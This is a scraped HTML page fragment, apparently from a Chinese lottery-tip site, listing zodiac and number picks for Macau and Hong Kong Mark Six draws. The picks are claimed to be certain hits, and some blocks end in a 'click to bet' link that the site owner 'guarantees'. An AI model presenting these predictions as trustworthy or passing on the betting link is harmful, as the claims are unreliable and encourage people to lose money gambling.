											<li><a href="/info/2891/010期【人生几度】平特①肖">010期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/2892/010期【繁星四月】禁绝①肖">010期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/2893/010期：【山野万里】稳猛六肖">010期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/2894/010期：【等候日落】五肖五码">010期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/2895/010期【袖里藏风】平特一肖">010期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2896/010期【三山四水】稳杀三肖">010期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/2897/010期【含笑九泉】决杀㈡合">010期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/2898/010期【曾经的你】金牌禁①肖">010期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/2825/024期：【贴身侍从】必中双波">024期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/2826/024期：【过路友人】一码中特">024期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/2827/024期：【熬出头儿】绝杀两肖">024期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/2828/024期：【匆匆一见】稳杀5码">024期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/2829/024期：【风尘满身】绝杀①尾">024期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2830/024期：【秋冬冗长】禁二合数">024期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/2831/024期【三分酒意】绝杀一头">024期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/2832/024期【最爱自己】必出２４码">024期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/2833/024期：【猫三狗四】绝杀一段">024期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/2834/024期：【白衫学长】绝杀一肖">024期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2835/024期【满目河山】双波中">024期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/2836/024期：【寥若星辰】特码３行">024期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/2837/024期：【凡间来客】七尾中特">024期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/2838/024期：【川岛出逃】双波中特">024期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/2839/024期：【一吻成瘾】实力五肖">024期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/2840/024期【初心依旧】绝杀四肖">024期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/2841/024期：【真知灼见】7肖中特">024期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/2842/024期：【四虎归山】特码单双">024期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/2843/024期【夜晚归客】八肖选">024期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/2844/024期【夏日奇遇】稳杀二尾">024期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/2845/024期：【感慨人生】平特一肖">024期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2846/024期：【回忆往事】男女中特">024期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/2847/024期：【疯狂一夜】单双中特">024期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/2848/024期：【道士出山】绝杀二肖">024期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2849/024期：【相逢一笑】六肖中特">024期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/2850/024期：【两只老虎】绝杀半波">024期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2851/023期：【无地自容】绝杀三肖">023期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2852/024期：【凉亭相遇】六肖中">024期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/2853/024期：【我本闲凉】稳杀12码">024期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/2854/024期：【兴趣部落】必中波色">024期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						024期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选九肖：<font color=\'#FF0000\'>鸡鼠蛇龙猪牛猴狗兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选六肖：<font color=\'#FF0000\'>鸡鼠蛇龙猪牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选四肖：<font color=\'#FF0000\'>鸡鼠蛇龙</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选三肖：<font color=\'#FF0000\'>鸡鼠蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选二肖：<font color=\'#FF0000\'>鸡鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选一肖：<font color=\'#FF0000\'>鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选尾数：<font color=\'#FF0000\'>0.9.2.3.7</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:家禽野兽：<font color=\'#FF0000\'>家禽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:平特一肖：<font color=\'#FF0000\'>单数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选十码：<font color=\'#FF0000\'>21.33.18.25.26.31.29.34.32.15</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选五码：<font color=\'#FF0000\'>21.33.18.25.26</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选三码：<font color=\'#FF0000\'>21.33.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						024期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>21</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");





document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						023期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选九肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span>猪虎狗鸡蛇马牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选六肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span>猪虎狗鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选四肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span>猪虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选三肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span>猪</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选二肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选尾数：<font color=\'#FF0000\'>2.5.8.<span style=\'background-color: #FFFF00\'>7</span>.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");




document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						021期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选九肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎狗猪牛龙马猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选六肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎狗猪牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选四肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选三肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选二肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>野兽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");














































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/24/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>024期今期猪鸡狗出特，重城回首天连碧<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀马羊龙（12.24.36.48.11.23.35.47.02.14.26.38）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖猪鸡狗猴鼠</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/10/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-010期今期馬虎羊看定，特碼旺大和雙出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大数+双数（26.28.30.32.34.36.38.40.42.46）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖馬虎羊蛇狗</span><br>");
document.writeln("				<span>③杀小数+单数（01.03.05.07.09.11.13.15.17.19）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-008期今期羊免虎看定，特碼旺單红藍出开兔27准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①单数+红蓝（07.09.13.15.19.25.23.31.35.37）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖羊<span style=\"background-color: #FFFF00\">兔</span>虎鼠狗</span><br>");
document.writeln("				<span>③杀双数+绿波（06.16.22.28.32.38.44）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出开猴46准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">猴</span>龙羊马鼠</span><br>");
document.writeln("				<span>③杀大数+单数（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出开马48准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">马</span>虎龙狗猪</span><br>");
document.writeln("				<span>③杀大数+单数（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>024期<span style=\'color: #f00;\'>平鼠→鼠猴(2连)→鼠猴龙(3连)</span></p>");
document.writeln("			<p>022期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴狗</span>(2连)→<span style=\"background-color: #FFFF00\">猴狗鼠</span>(3连)</span></p>");
document.writeln("			<p>021期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡蛇(2连)→鸡蛇虎(3连)</span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊牛(2连)→羊牛鼠(3连)</span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2连)→<span style=\"background-color: #FFFF00\">狗牛龙</span>(3连)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴鸡(2连)→猴鸡羊(3连)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→马虎(2连)→马虎猴(3连)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2连)→狗牛鼠(3连)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡猪(2连)→鸡猪兔(3连)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2连)→狗兔蛇(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马虎(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龙(2连)→鼠龙牛(3连)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡羊(2连)→鸡羊兔(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2连)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛兔(3连)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平鼠→鼠牛(2连)→鼠牛鸡(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→<span style=\"background-color: #FFFF00\">虎马</span>(2连)→虎马狗(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→<span style=\"background-color: #FFFF00\">马鼠</span>(2连)→<span style=\"background-color: #FFFF00\">马鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马羊(3连)</span></p>");
